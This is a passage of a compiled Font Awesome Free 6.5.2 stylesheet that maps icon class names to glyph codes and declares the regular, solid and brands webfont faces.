.fa-diagram-successor::before {
  content: "\E47A";
}

.fa-truck-arrow-right::before {
  content: "\E58B";
}

.fa-arrows-split-up-and-left::before {
  content: "\E4BC";
}

.fa-hand-fist::before {
  content: "\F6DE";
}

.fa-fist-raised::before {
  content: "\F6DE";
}

.fa-cloud-moon::before {
  content: "\F6C3";
}

.fa-briefcase::before {
  content: "\F0B1";
}

.fa-person-falling::before {
  content: "\E546";
}

.fa-image-portrait::before {
  content: "\F3E0";
}

.fa-portrait::before {
  content: "\F3E0";
}

.fa-user-tag::before {
  content: "\F507";
}

.fa-rug::before {
  content: "\E569";
}

.fa-earth-europe::before {
  content: "\F7A2";
}

.fa-globe-europe::before {
  content: "\F7A2";
}

.fa-cart-flatbed-suitcase::before {
  content: "\F59D";
}

.fa-luggage-cart::before {
  content: "\F59D";
}

.fa-rectangle-xmark::before {
  content: "\F410";
}

.fa-rectangle-times::before {
  content: "\F410";
}

.fa-times-rectangle::before {
  content: "\F410";
}

.fa-window-close::before {
  content: "\F410";
}

.fa-baht-sign::before {
  content: "\E0AC";
}

.fa-book-open::before {
  content: "\F518";
}

.fa-book-journal-whills::before {
  content: "\F66A";
}

.fa-journal-whills::before {
  content: "\F66A";
}

.fa-handcuffs::before {
  content: "\E4F8";
}

.fa-triangle-exclamation::before {
  content: "\F071";
}

.fa-exclamation-triangle::before {
  content: "\F071";
}

.fa-warning::before {
  content: "\F071";
}

.fa-database::before {
  content: "\F1C0";
}

.fa-share::before {
  content: "\F064";
}

.fa-mail-forward::before {
  content: "\F064";
}

.fa-bottle-droplet::before {
  content: "\E4C4";
}

.fa-mask-face::before {
  content: "\E1D7";
}

.fa-hill-rockslide::before {
  content: "\E508";
}

.fa-right-left::before {
  content: "\F362";
}

.fa-exchange-alt::before {
  content: "\F362";
}

.fa-paper-plane::before {
  content: "\F1D8";
}

.fa-road-circle-exclamation::before {
  content: "\E565";
}

.fa-dungeon::before {
  content: "\F6D9";
}

.fa-align-right::before {
  content: "\F038";
}

.fa-money-bill-1-wave::before {
  content: "\F53B";
}

.fa-money-bill-wave-alt::before {
  content: "\F53B";
}

.fa-life-ring::before {
  content: "\F1CD";
}

.fa-hands::before {
  content: "\F2A7";
}

.fa-sign-language::before {
  content: "\F2A7";
}

.fa-signing::before {
  content: "\F2A7";
}

.fa-calendar-day::before {
  content: "\F783";
}

.fa-water-ladder::before {
  content: "\F5C5";
}

.fa-ladder-water::before {
  content: "\F5C5";
}

.fa-swimming-pool::before {
  content: "\F5C5";
}

.fa-arrows-up-down::before {
  content: "\F07D";
}

.fa-arrows-v::before {
  content: "\F07D";
}

.fa-face-grimace::before {
  content: "\F57F";
}

.fa-grimace::before {
  content: "\F57F";
}

.fa-wheelchair-move::before {
  content: "\E2CE";
}

.fa-wheelchair-alt::before {
  content: "\E2CE";
}

.fa-turn-down::before {
  content: "\F3BE";
}

.fa-level-down-alt::before {
  content: "\F3BE";
}

.fa-person-walking-arrow-right::before {
  content: "\E552";
}

.fa-square-envelope::before {
  content: "\F199";
}

.fa-envelope-square::before {
  content: "\F199";
}

.fa-dice::before {
  content: "\F522";
}

.fa-bowling-ball::before {
  content: "\F436";
}

.fa-brain::before {
  content: "\F5DC";
}

.fa-bandage::before {
  content: "\F462";
}

.fa-band-aid::before {
  content: "\F462";
}

.fa-calendar-minus::before {
  content: "\F272";
}

.fa-circle-xmark::before {
  content: "\F057";
}

.fa-times-circle::before {
  content: "\F057";
}

.fa-xmark-circle::before {
  content: "\F057";
}

.fa-gifts::before {
  content: "\F79C";
}

.fa-hotel::before {
  content: "\F594";
}

.fa-earth-asia::before {
  content: "\F57E";
}

.fa-globe-asia::before {
  content: "\F57E";
}

.fa-id-card-clip::before {
  content: "\F47F";
}

.fa-id-card-alt::before {
  content: "\F47F";
}

.fa-magnifying-glass-plus::before {
  content: "\F00E";
}

.fa-search-plus::before {
  content: "\F00E";
}

.fa-thumbs-up::before {
  content: "\F164";
}

.fa-user-clock::before {
  content: "\F4FD";
}

.fa-hand-dots::before {
  content: "\F461";
}

.fa-allergies::before {
  content: "\F461";
}

.fa-file-invoice::before {
  content: "\F570";
}

.fa-window-minimize::before {
  content: "\F2D1";
}

.fa-mug-saucer::before {
  content: "\F0F4";
}

.fa-coffee::before {
  content: "\F0F4";
}

.fa-brush::before {
  content: "\F55D";
}

.fa-mask::before {
  content: "\F6FA";
}

.fa-magnifying-glass-minus::before {
  content: "\F010";
}

.fa-search-minus::before {
  content: "\F010";
}

.fa-ruler-vertical::before {
  content: "\F548";
}

.fa-user-large::before {
  content: "\F406";
}

.fa-user-alt::before {
  content: "\F406";
}

.fa-train-tram::before {
  content: "\E5B4";
}

.fa-user-nurse::before {
  content: "\F82F";
}

.fa-syringe::before {
  content: "\F48E";
}

.fa-cloud-sun::before {
  content: "\F6C4";
}

.fa-stopwatch-20::before {
  content: "\E06F";
}

.fa-square-full::before {
  content: "\F45C";
}

.fa-magnet::before {
  content: "\F076";
}

.fa-jar::before {
  content: "\E516";
}

.fa-note-sticky::before {
  content: "\F249";
}

.fa-sticky-note::before {
  content: "\F249";
}

.fa-bug-slash::before {
  content: "\E490";
}

.fa-arrow-up-from-water-pump::before {
  content: "\E4B6";
}

.fa-bone::before {
  content: "\F5D7";
}

.fa-user-injured::before {
  content: "\F728";
}

.fa-face-sad-tear::before {
  content: "\F5B4";
}

.fa-sad-tear::before {
  content: "\F5B4";
}

.fa-plane::before {
  content: "\F072";
}

.fa-tent-arrows-down::before {
  content: "\E581";
}

.fa-exclamation::before {
  content: "!";
}

.fa-arrows-spin::before {
  content: "\E4BB";
}

.fa-print::before {
  content: "\F02F";
}

.fa-turkish-lira-sign::before {
  content: "\E2BB";
}

.fa-try::before {
  content: "\E2BB";
}

.fa-turkish-lira::before {
  content: "\E2BB";
}

.fa-dollar-sign::before {
  content: "$";
}

.fa-dollar::before {
  content: "$";
}

.fa-usd::before {
  content: "$";
}

.fa-x::before {
  content: "X";
}

.fa-magnifying-glass-dollar::before {
  content: "\F688";
}

.fa-search-dollar::before {
  content: "\F688";
}

.fa-users-gear::before {
  content: "\F509";
}

.fa-users-cog::before {
  content: "\F509";
}

.fa-person-military-pointing::before {
  content: "\E54A";
}

.fa-building-columns::before {
  content: "\F19C";
}

.fa-bank::before {
  content: "\F19C";
}

.fa-institution::before {
  content: "\F19C";
}

.fa-museum::before {
  content: "\F19C";
}

.fa-university::before {
  content: "\F19C";
}

.fa-umbrella::before {
  content: "\F0E9";
}

.fa-trowel::before {
  content: "\E589";
}

.fa-d::before {
  content: "D";
}

.fa-stapler::before {
  content: "\E5AF";
}

.fa-masks-theater::before {
  content: "\F630";
}

.fa-theater-masks::before {
  content: "\F630";
}

.fa-kip-sign::before {
  content: "\E1C4";
}

.fa-hand-point-left::before {
  content: "\F0A5";
}

.fa-handshake-simple::before {
  content: "\F4C6";
}

.fa-handshake-alt::before {
  content: "\F4C6";
}

.fa-jet-fighter::before {
  content: "\F0FB";
}

.fa-fighter-jet::before {
  content: "\F0FB";
}

.fa-square-share-nodes::before {
  content: "\F1E1";
}

.fa-share-alt-square::before {
  content: "\F1E1";
}

.fa-barcode::before {
  content: "\F02A";
}

.fa-plus-minus::before {
  content: "\E43C";
}

.fa-video::before {
  content: "\F03D";
}

.fa-video-camera::before {
  content: "\F03D";
}

.fa-graduation-cap::before {
  content: "\F19D";
}

.fa-mortar-board::before {
  content: "\F19D";
}

.fa-hand-holding-medical::before {
  content: "\E05C";
}

.fa-person-circle-check::before {
  content: "\E53E";
}

.fa-turn-up::before {
  content: "\F3BF";
}

.fa-level-up-alt::before {
  content: "\F3BF";
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

/*!
 * Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-classic: 'Font Awesome 6 Free';
  --fa-font-regular: normal 400 1em/1 'Font Awesome 6 Free';
}

@font-face {
  font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("../webfonts/fa-regular-400.woff2") format("woff2"), url("../webfonts/fa-regular-400.ttf") format("truetype");
}

.far,
.fa-regular {
  font-weight: 400;
}

/*!
 * Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-classic: 'Font Awesome 6 Free';
  --fa-font-solid: normal 900 1em/1 'Font Awesome 6 Free';
}

@font-face {
  font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
  font-display: block;
  src: url("../webfonts/fa-solid-900.woff2") format("woff2"), url("../webfonts/fa-solid-900.ttf") format("truetype");
}

.fas,
.fa-solid {
  font-weight: 900;
}

/*!
 * Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-brands: 'Font Awesome 6 Brands';
  --fa-font-brands: normal 400 1em/1 'Font Awesome 6 Brands';
}

@font-face {
  font-family: 'Font Awesome 6 Brands';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("../webfonts/fa-brands-400.woff2") format("woff2"), url("../webfonts/fa-brands-400.ttf") format("truetype");
}

.fab,
.fa-brands {
  font-weight: 400;
}

.fa-monero:before {
  content: "\F3D0";
}

.fa-hooli:before {
  content: "\F427";
}

.fa-yelp:before {
  content: "\F1E9";
}

.fa-cc-visa:before {
  content: "\F1F0";
}

.fa-lastfm:before {
  content: "\F202";
}

.fa-shopware:before {
  content: "\F5B5";
}

.fa-creative-commons-nc:before {
  content: "\F4E8";
}

.fa-aws:before {
  content: "\F375";
}

.fa-redhat:before {
  content: "\F7BC";
}

.fa-yoast:before {
  content: "\F2B1";
}

.fa-cloudflare:before {
  content: "\E07D";
}

.fa-ups:before {
  content: "\F7E0";
}

.fa-pixiv:before {
  content: "\E640";
}

.fa-wpexplorer:before {
  content: "\F2DE";
}

.fa-dyalog:before {
  content: "\F399";
}

.fa-bity:before {
  content: "\F37A";
}

.fa-stackpath:before {
  content: "\F842";
}

.fa-buysellads:before {
  content: "\F20D";
}

.fa-first-order:before {
  content: "\F2B0";
}

.fa-modx:before {
  content: "\F285";
}

.fa-guilded:before {
  content: "\E07E";
}

.fa-vnv:before {
  content: "\F40B";
}

.fa-square-js:before {
  content: "\F3B9";
}

.fa-js-square:before {
  content: "\F3B9";
}

.fa-microsoft:before {
  content: "\F3CA";
}

.fa-qq:before {
  content: "\F1D6";
}

.fa-orcid:before {
  content: "\F8D2";
}

.fa-java:before {
  content: "\F4E4";
}

.fa-invision:before {
  content: "\F7B0";
}

.fa-creative-commons-pd-alt:before {
  content: "\F4ED";
}

.fa-centercode:before {
  content: "\F380";
}

.fa-glide-g:before {
  content: "\F2A6";
}

.fa-drupal:before {
  content: "\F1A9";
}

.fa-jxl:before {
  content: "\E67B";
}

.fa-hire-a-helper:before {
  content: "\F3B0";
}

.fa-creative-commons-by:before {
  content: "\F4E7";
}

.fa-unity:before {
  content: "\E049";
}

.fa-whmcs:before {
  content: "\F40D";
}

.fa-rocketchat:before {
  content: "\F3E8";
}

.fa-vk:before {
  content: "\F189";
}

.fa-untappd:before {
  content: "\F405";
}

.fa-mailchimp:before {
  content: "\F59E";
}

.fa-css3-alt:before {
  content: "\F38B";
}

.fa-square-reddit:before {
  content: "\F1A2";
}

.fa-reddit-square:before {
  content: "\F1A2";
}

.fa-vimeo-v:before {
  content: "\F27D";
}

.fa-contao:before {
  content: "\F26D";
}

.fa-square-font-awesome:before {
  content: "\E5AD";
}

.fa-deskpro:before {
  content: "\F38F";
}

.fa-brave:before {
  content: "\E63C";
}

.fa-sistrix:before {
  content: "\F3EE";
}

.fa-square-instagram:before {
  content: "\E055";
}

.fa-instagram-square:before {
  content: "\E055";
}

.fa-battle-net:before {
  content: "\F835";
}

.fa-the-red-yeti:before {
  content: "\F69D";
}

.fa-square-hacker-news:before {
  content: "\F3AF";
}

.fa-hacker-news-square:before {
  content: "\F3AF";
}

.fa-edge:before {
  content: "\F282";
}

.fa-threads:before {
  content: "\E618";
}

.fa-napster:before {
  content: "\F3D2";
}

.fa-square-snapchat:before {
  content: "\F2AD";
}

.fa-snapchat-square:before {
  content: "\F2AD";
}

.fa-google-plus-g:before {
  content: "\F0D5";
}

.fa-artstation:before {
  content: "\F77A";
}

.fa-markdown:before {
  content: "\F60F";
}

.fa-sourcetree:before {
  content: "\F7D3";
}

.fa-google-plus:before {
  content: "\F2B3";
}

.fa-diaspora:before {
  content: "\F791";
}

.fa-foursquare:before {
  content: "\F180";
}

.fa-stack-overflow:before {
  content: "\F16C";
}

.fa-github-alt:before {
  content: "\F113";
}

.fa-phoenix-squadron:before {
  content: "\F511";
}

.fa-pagelines:before {
  content: "\F18C";
}

.fa-algolia:before {
  content: "\F36C";
}

.fa-red-river:before {
  content: "\F3E3";
}

.fa-creative-commons-sa:before {
  content: "\F4EF";
}

.fa-safari:before {
  content: "\F267";
}

.fa-google:before {
  content: "\F1A0";
}

.fa-square-font-awesome-stroke:before {
  content: "\F35C";
}

.fa-font-awesome-alt:before {
  content: "\F35C";
}

.fa-atlassian:before {
  content: "\F77B";
}

.fa-linkedin-in:before {
  content: "\F0E1";
}

.fa-digital-ocean:before {
  content: "\F391";
}

.fa-nimblr:before {
  content: "\F5A8";
}

.fa-chromecast:before {
  content: "\F838";
}

.fa-evernote:before {
  content: "\F839";
}

.fa-hacker-news:before {
  content: "\F1D4";
}

.fa-creative-commons-sampling:before {
  content: "\F4F0";
}

.fa-adversal:before {
  content: "\F36A";
}

.fa-creative-commons:before {
  content: "\F25E";
}

.fa-watchman-monitoring:before {
  content: "\E087";
}

.fa-fonticons:before {
  content: "\F280";
}

.fa-weixin:before {
  content: "\F1D7";
}

.fa-shirtsinbulk:before {
  content: "\F214";
}

.fa-codepen:before {
  content: "\F1CB";
}

.fa-git-alt:before {
  content: "\F841";
}

.fa-lyft:before {
  content: "\F3C3";
}

.fa-rev:before {
  content: "\F5B2";
}

.fa-windows:before {
  content: "\F17A";
}

.fa-wizards-of-the-coast:before {
  content: "\F730";
}

.fa-square-viadeo:before {
  content: "\F2AA";
}

.fa-viadeo-square:before {
  content: "\F2AA";
}

.fa-meetup:before {
  content: "\F2E0";
}

.fa-centos:before {
  content: "\F789";
}

.fa-adn:before {
  content: "\F170";
}

.fa-cloudsmith:before {
  content: "\F384";
}

.fa-opensuse:before {
  content: "\E62B";
}

.fa-pied-piper-alt:before {
  content: "\F1A8";
}

.fa-square-dribbble:before {
  content: "\F397";
}

.fa-dribbble-square:before {
  content: "\F397";
}

.fa-codiepie:before {
  content: "\F284";
}

.fa-node:before {
  content: "\F419";
}

.fa-mix:before {
  content: "\F3CB";
}

.fa-steam:before {
  content: "\F1B6";
}

.fa-cc-apple-pay:before {
  content: "\F416";
}

.fa-scribd:before {
  content: "\F28A";
}

.fa-debian:before {
  content: "\E60B";
}

.fa-openid:before {
  content: "\F19B";
}

.fa-instalod:before {
  content: "\E081";
}

.fa-expeditedssl:before {
  content: "\F23E";
}

.fa-sellcast:before {
  content: "\F2DA";
}

.fa-square-twitter:before {
  content: "\F081";
}

.fa-twitter-square:before {
  content: "\F081";
}

.fa-r-project:before {
  content: "\F4F7";
}

.fa-delicious:before {
  content: "\F1A5";
}

.fa-freebsd:before {
  content: "\F3A4";
}

.fa-vuejs:before {
  content: "\F41F";
}

.fa-accusoft:before {
  content: "\F369";
}

.fa-ioxhost:before {
  content: "\F208";
}

.fa-fonticons-fi:before {
  content: "\F3A2";
}

.fa-app-store:before {
  content: "\F36F";
}

.fa-cc-mastercard:before {
  content: "\F1F1";
}

.fa-itunes-note:before {
  content: "\F3B5";
}

.fa-golang:before {
  content: "\E40F";
}

.fa-kickstarter:before {
  content: "\F3BB";
}

.fa-square-kickstarter:before {
  content: "\F3BB";
}

.fa-grav:before {
  content: "\F2D6";
}

.fa-weibo:before {
  content: "\F18A";
}

.fa-uncharted:before {
  content: "\E084";
}

.fa-firstdraft:before {
  content: "\F3A1";
}

.fa-square-youtube:before {
  content: "\F431";
}

.fa-youtube-square:before {
  content: "\F431";
}

.fa-wikipedia-w:before {
  content: "\F266";
}

.fa-wpressr:before {
  content: "\F3E4";
}

.fa-rendact:before {
  content: "\F3E4";
}

.fa-angellist:before {
  content: "\F209";
}

.fa-galactic-republic:before {
  content: "\F50C";
}

.fa-nfc-directional:before {
  content: "\E530";
}

.fa-skype:before {
  content: "\F17E";
}

.fa-joget:before {
  content: "\F3B7";
}

.fa-fedora:before {
  content: "\F798";
}

.fa-stripe-s:before {
  content: "\F42A";
}

.fa-meta:before {
  content: "\E49B";
}

.fa-laravel:before {
  content: "\F3BD";
}

.fa-hotjar:before {
  content: "\F3B1";
}

.fa-bluetooth-b:before {
  content: "\F294";
}

.fa-square-letterboxd:before {
  content: "\E62E";
}

.fa-sticker-mule:before {
  content: "\F3F7";
}

.fa-creative-commons-zero:before {
  content: "\F4F3";
}

.fa-hips:before {
  content: "\F452";
}

.fa-behance:before {
  content: "\F1B4";
}

.fa-reddit:before {
  content: "\F1A1";
}

.fa-discord:before {
  content: "\F392";
}

.fa-chrome:before {
  content: "\F268";
}

.fa-app-store-ios:before {
  content: "\F370";
}

.fa-cc-discover:before {
  content: "\F1F2";
}

.fa-wpbeginner:before {
  content: "\F297";
}

.fa-confluence:before {
  content: "\F78D";
}

.fa-shoelace:before {
  content: "\E60C";
}

.fa-mdb:before {
  content: "\F8CA";
}

.fa-dochub:before {
  content: "\F394";
}

.fa-accessible-icon:before {
  content: "\F368";
}

.fa-ebay:before {
  content: "\F4F4";
}

.fa-amazon:before {
  content: "\F270";
}

.fa-unsplash:before {
  content: "\E07C";
}

.fa-yarn:before {
  content: "\F7E3";
}

.fa-square-steam:before {
  content: "\F1B7";
}

.fa-steam-square:before {
  content: "\F1B7";
}

.fa-500px:before {
  content: "\F26E";
}

.fa-square-vimeo:before {
  content: "\F194";
}

.fa-vimeo-square:before {
  content: "\F194";
}

.fa-asymmetrik:before {
  content: "\F372";
}

.fa-font-awesome:before {
  content: "\F2B4";
}

.fa-font-awesome-flag:before {
  content: "\F2B4";
}

.fa-font-awesome-logo-full:before {
  content: "\F2B4";
}

.fa-gratipay:before {
  content: "\F184";
}

.fa-apple:before {
  content: "\F179";
}

.fa-hive:before {
  content: "\E07F";
}

.fa-gitkraken:before {
  content: "\F3A6";
}

.fa-keybase:before {
  content: "\F4F5";
}

.fa-apple-pay:before {
  content: "\F415";
}

.fa-padlet:before {
  content: "\E4A0";
}

.fa-amazon-pay:before {
  content: "\F42C";
}

.fa-square-github:before {
  content: "\F092";
}

.fa-github-square:before {
  content: "\F092";
}

.fa-stumbleupon:before {
  content: "\F1A4";
}

.fa-fedex:before {
  content: "\F797";
}

.fa-phoenix-framework:before {
  content: "\F3DC";
}

.fa-shopify:before {
  content: "\E057";
}

.fa-neos:before {
  content: "\F612";
}

.fa-square-threads:before {
  content: "\E619";
}

.fa-hackerrank:before {
  content: "\F5F7";
}

.fa-researchgate:before {
  content: "\F4F8";
}

.fa-swift:before {
  content: "\F8E1";
}

.fa-angular:before {
  content: "\F420";
}

.fa-speakap:before {
  content: "\F3F3";
}

.fa-angrycreative:before {
  content: "\F36E";
}

.fa-y-combinator:before {
  content: "\F23B";
}

.fa-empire:before {
  content: "\F1D1";
}

.fa-envira:before {
  content: "\F299";
}

.fa-google-scholar:before {
  content: "\E63B";
}

.fa-square-gitlab:before {
  content: "\E5AE";
}

.fa-gitlab-square:before {
  content: "\E5AE";
}

.fa-studiovinari:before {
  content: "\F3F8";
}

.fa-pied-piper:before {
  content: "\F2AE";
}

.fa-wordpress:before {
  content: "\F19A";
}

.fa-product-hunt:before {
  content: "\F288";
}

.fa-firefox:before {
  content: "\F269";
}

.fa-linode:before {
  content: "\F2B8";
}

.fa-goodreads:before {
  content: "\F3A8";
}

.fa-square-odnoklassniki:before {
  content: "\F264";
}

.fa-odnoklassniki-square:before {
  content: "\F264";
}

.fa-jsfiddle:before {
  content: "\F1CC";
}

.fa-sith:before {
  content: "\F512";
}

.fa-themeisle:before {
  content: "\F2B2";
}

.fa-page4:before {
  content: "\F3D7";
}

.fa-hashnode:before {
  content: "\E499";
}

.fa-react:before {
  content: "\F41B";
}

.fa-cc-paypal:before {
  content: "\F1F4";
}

.fa-squarespace:before {
  content: "\F5BE";
}

.fa-cc-stripe:before {
  content: "\F1F5";
}

.fa-creative-commons-share:before {
  content: "\F4F2";
}

.fa-bitcoin:before {
  content: "\F379";
}

.fa-keycdn:before {
  content: "\F3BA";
}

.fa-opera:before {
  content: "\F26A";
}

.fa-itch-io:before {
  content: "\F83A";
}

.fa-umbraco:before {
  content: "\F8E8";
}

.fa-galactic-senate:before {
  content: "\F50D";
}

.fa-ubuntu:before {
  content: "\F7DF";
}

.fa-draft2digital:before {
  content: "\F396";
}

.fa-stripe:before {
  content: "\F429";
}

.fa-houzz:before {
  content: "\F27C";
}

.fa-gg:before {
  content: "\F260";
}

.fa-dhl:before {
  content: "\F790";
}

.fa-square-pinterest:before {
  content: "\F0D3";
}

.fa-pinterest-square:before {
  content: "\F0D3";
}

.fa-xing:before {
  content: "\F168";
}

.fa-blackberry:before {
  content: "\F37B";
}

.fa-creative-commons-pd:before {
  content: "\F4EC";
}

.fa-playstation:before {
  content: "\F3DF";
}

.fa-quinscape:before {
  content: "\F459";
}

.fa-less:before {
  content: "\F41D";
}

.fa-blogger-b:before {
  content: "\F37D";
}

.fa-opencart:before {
  content: "\F23D";
}

.fa-vine:before {
  content: "\F1CA";
}

.fa-signal-messenger:before {
  content: "\E663";
}

.fa-paypal:before {
  content: "\F1ED";
}

.fa-gitlab:before {
  content: "\F296";
}

.fa-typo3:before {
  content: "\F42B";
}

.fa-reddit-alien:before {
  content: "\F281";
}

.fa-yahoo:before {
  content: "\F19E";
}

.fa-dailymotion:before {
  content: "\E052";
}

.fa-affiliatetheme:before {
  content: "\F36B";
}

.fa-pied-piper-pp:before {
  content: "\F1A7";
}

.fa-bootstrap:before {
  content: "\F836";
}

.fa-odnoklassniki:before {
  content: "\F263";
}

.fa-nfc-symbol:before {
  content: "\E531";
}

.fa-mintbit:before {
  content: "\E62F";
}

.fa-ethereum:before {
  content: "\F42E";
}

.fa-speaker-deck:before {
  content: "\F83C";
}

.fa-creative-commons-nc-eu:before {
  content: "\F4E9";
}

.fa-patreon:before {
  content: "\F3D9";
}

.fa-avianex:before {
  content: "\F374";
}

.fa-ello:before {
  content: "\F5F1";
}

.fa-gofore:before {
  content: "\F3A7";
}

.fa-bimobject:before {
  content: "\F378";
}

.fa-brave-reverse:before {
  content: "\E63D";
}

.fa-facebook-f:before {
  content: "\F39E";
}

.fa-square-google-plus:before {
  content: "\F0D4";
}

.fa-google-plus-square:before {
  content: "\F0D4";
}

.fa-web-awesome:before {
  content: "\E682";
}

.fa-mandalorian:before {
  content: "\F50F";
}

.fa-first-order-alt:before {
  content: "\F50A";
}

.fa-osi:before {
  content: "\F41A";
}

.fa-google-wallet:before {
  content: "\F1EE";
}

.fa-d-and-d-beyond:before {
  content: "\F6CA";
}

.fa-periscope:before {
  content: "\F3DA";
}

.fa-fulcrum:before {
  content: "\F50B";
}

.fa-cloudscale:before {
  content: "\F383";
}

.fa-forumbee:before {
  content: "\F211";
}

.fa-mizuni:before {
  content: "\F3CC";
}

.fa-schlix:before {
  content: "\F3EA";
}

.fa-square-xing:before {
  content: "\F169";
}

.fa-xing-square:before {
  content: "\F169";
}

.fa-bandcamp:before {
  content: "\F2D5";
}

.fa-wpforms:before {
  content: "\F298";
}

.fa-cloudversify:before {
  content: "\F385";
}

.fa-usps:before {
  content: "\F7E1";
}

.fa-megaport:before {
  content: "\F5A3";
}

.fa-magento:before {
  content: "\F3C4";
}

.fa-spotify:before {
  content: "\F1BC";
}

.fa-optin-monster:before {
  content: "\F23C";
}

.fa-fly:before {
  content: "\F417";
}

.fa-aviato:before {
  content: "\F421";
}

.fa-itunes:before {
  content: "\F3B4";
}

.fa-cuttlefish:before {
  content: "\F38C";
}

.fa-blogger:before {
  content: "\F37C";
}

.fa-flickr:before {
  content: "\F16E";
}

.fa-viber:before {
  content: "\F409";
}

.fa-soundcloud:before {
  content: "\F1BE";
}

.fa-digg:before {
  content: "\F1A6";
}

.fa-tencent-weibo:before {
  content: "\F1D5";
}

.fa-letterboxd:before {
  content: "\E62D";
}

.fa-symfony:before {
  content: "\F83D";
}

.fa-maxcdn:before {
  content: "\F136";
}

.fa-etsy:before {
  content: "\F2D7";
}

.fa-facebook-messenger:before {
  content: "\F39F";
}

.fa-audible:before {
  content: "\F373";
}

.fa-think-peaks:before {
  content: "\F731";
}

.fa-bilibili:before {
  content: "\E3D9";
}

.fa-erlang:before {
  content: "\F39D";
}

.fa-x-twitter:before {
  content: "\E61B";
}

.fa-cotton-bureau:before {
  content: "\F89E";
}

.fa-dashcube:before {
  content: "\F210";
}

.fa-42-group:before {
  content: "\E080";
}

.fa-innosoft:before {
  content: "\E080";
}

.fa-stack-exchange:before {
  content: "\F18D";
}

.fa-elementor:before {
  content: "\F430";
}

.fa-square-pied-piper:before {
  content: "\E01E";
}

.fa-pied-piper-square:before {
  content: "\E01E";
}

.fa-creative-commons-nd:before {
  content: "\F4EB";
}

.fa-palfed:before {
  content: "\F3D8";
}

.fa-superpowers:before {
  content: "\F2DD";
}

.fa-resolving:before {
  content: "\F3E7";
}

.fa-xbox:before {
  content: "\F412";
}

.fa-square-web-awesome-stroke:before {
  content: "\E684";
}

.fa-searchengin:before {
  content: "\F3EB";
}

.fa-tiktok:before {
  content: "\E07B";
}

.fa-square-facebook:before {
  content: "\F082";
}

.fa-facebook-square:before {
  content: "\F082";
}

.fa-renren:before {
  content: "\F18B";
}

.fa-linux:before {
  content: "\F17C";
}

.fa-glide:before {
  content: "\F2A5";
}

.fa-linkedin:before {
  content: "\F08C";
}

.fa-hubspot:before {
  content: "\F3B2";
}

.fa-deploydog:before {
  content: "\F38E";
}

.fa-twitch:before {
  content: "\F1E8";
}

.fa-ravelry:before {
  content: "\F2D9";
}

.fa-mixer:before {
  content: "\E056";
}

.fa-square-lastfm:before {
  content: "\F203";
}

.fa-lastfm-square:before {
  content: "\F203";
}

.fa-vimeo:before {
  content: "\F40A";
}

.fa-mendeley:before {
  content: "\F7B3";
}

.fa-uniregistry:before {
  content: "\F404";
}

.fa-figma:before {
  content: "\F799";
}

.fa-creative-commons-remix:before {
  content: "\F4EE";
}

.fa-cc-amazon-pay:before {
  content: "\F42D";
}

.fa-dropbox:before {
  content: "\F16B";
}

.fa-instagram:before {
  content: "\F16D";
}

.fa-cmplid:before {
  content: "\E360";
}

.fa-upwork:before {
  content: "\E641";
}

.fa-facebook:before {
  content: "\F09A";
}

.fa-gripfire:before {
  content: "\F3AC";
}

.fa-jedi-order:before {
  content: "\F50E";
}

.fa-uikit:before {
  content: "\F403";
}

.fa-fort-awesome-alt:before {
  content: "\F3A3";
}

.fa-phabricator:before {
  content: "\F3DB";
}

.fa-ussunnah:before {
  content: "\F407";
}

.fa-earlybirds:before {
  content: "\F39A";
}

.fa-trade-federation:before {
  content: "\F513";
}

.fa-autoprefixer:before {
  content: "\F41C";
}

.fa-whatsapp:before {
  content: "\F232";
}

.fa-square-upwork:before {
  content: "\E67C";
}

.fa-slideshare:before {
  content: "\F1E7";
}

.fa-google-play:before {
  content: "\F3AB";
}

.fa-viadeo:before {
  content: "\F2A9";
}

.fa-line:before {
  content: "\F3C0";
}

.fa-google-drive:before {
  content: "\F3AA";
}

.fa-servicestack:before {
  content: "\F3EC";
}

.fa-simplybuilt:before {
  content: "\F215";
}

.fa-bitbucket:before {
  content: "\F171";
}

.fa-imdb:before {
  content: "\F2D8";
}

.fa-deezer:before {
  content: "\E077";
}

.fa-raspberry-pi:before {
  content: "\F7BB";
}

.fa-jira:before {
  content: "\F7B1";
}

.fa-docker:before {
  content: "\F395";
}

.fa-screenpal:before {
  content: "\E570";
}

.fa-bluetooth:before {
  content: "\F293";
}

.fa-gitter:before {
  content: "\F426";
}

.fa-d-and-d:before {
  content: "\F38D";
}

.fa-microblog:before {
  content: "\E01A";
}

.fa-cc-diners-club:before {
  content: "\F24C";
}

.fa-gg-circle:before {
  content: "\F261";
}

.fa-pied-piper-hat:before {
  content: "\F4E5";
}

.fa-kickstarter-k:before {
  content: "\F3BC";
}

.fa-yandex:before {
  content: "\F413";
}

.fa-readme:before {
  content: "\F4D5";
}

.fa-html5:before {
  content: "\F13B";
}

.fa-sellsy:before {
  content: "\F213";
}

.fa-square-web-awesome:before {
  content: "\E683";
}

.fa-sass:before {
  content: "\F41E";
}

.fa-wirsindhandwerk:before {
  content: "\E2D0";
}

.fa-wsh:before {
  content: "\E2D0";
}

.fa-buromobelexperte:before {
  content: "\F37F";
}

.fa-salesforce:before {
  content: "\F83B";
}

.fa-octopus-deploy:before {
  content: "\E082";
}

.fa-medapps:before {
  content: "\F3C6";
